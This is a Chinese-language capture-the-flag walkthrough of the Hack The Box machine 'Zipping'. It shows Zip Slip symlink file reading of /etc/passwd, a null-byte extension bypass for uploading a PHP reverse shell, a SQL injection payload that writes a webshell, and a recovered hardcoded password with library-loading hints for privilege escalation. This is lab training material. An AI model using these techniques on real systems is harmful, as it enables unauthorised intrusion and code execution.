基本信息
- https://app.hackthebox.com/machines/Zipping
- 10.10.11.229

端口扫描
22和80:
1 | $ nmap -sC -sV -Pn 10.10.11.229 |
80
一个在线商店:
Zip Slip

WORK WITH US那里可以上传zip文件,上传后会自动解压,并给出文件路径:

Zip Slip
这种场景,结合机器名,Zip Slip:
- PayloadsAllTheThings/Upload Insecure Files/Zip Slip/README.md at master · swisskyrepo/PayloadsAllTheThings
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Upload%20Insecure%20Files/Zip%20Slip/README.md
1 | ln -sf /etc/passwd evil.pdf |
验证存在:

zip.py
自动化脚本,来自@Prometeo:
1 | import os |
LFI
现在可以通过Zip Slip来读取文件,然后就是读代码:
/var/www/html/upload.php
根据代码,文件后缀有校验,需要是pdf才会解压:

但很容易使用空字节绕过:
- 🛠️ Null-byte injection - The Hacker Recipes
https://www.thehacker.recipes/web/inputs/null-byte-injection

webshell
所以就是使用包含空字节的文件名,通过pdf校验,解压后释放的实际是php文件:
1 | mv rev.php rev.phpX.pdf |
然后使用16进制编辑器修改zip中的文件名,把X的58改成空字节的00,注意zip中会出现两次文件名,校验使用的后一个:



上传,给出的链接去掉后面的pdf后访问触发shell,得到rektsu:
预期方法
- HTB: Zipping | 0xdf hacks stuff
https://0xdf.gitlab.io/2024/01/13/htb-zipping.html
预期是product那里换行符绕过,注入写文件:
1 | http://10.10.11.229/shop/index.php?page=product&id=%0A100'+or+'1'='1 |
然后再通过index那里的poge参数去执行webshell:
1 | index.php?page=/dev/shm/shell.php |
user flag
rektsu用户目录:

然后写公钥之类的方便后续操作
提权信息
可以sudo运行一个stock elf文件:


尝试运行需要密码,直接strings就能得到密码:
1 | St0ckM4nager |
strace追踪调用,发现加载了一个用户目录下的libcounter.so:
1 | strace /usr/bin/stock |
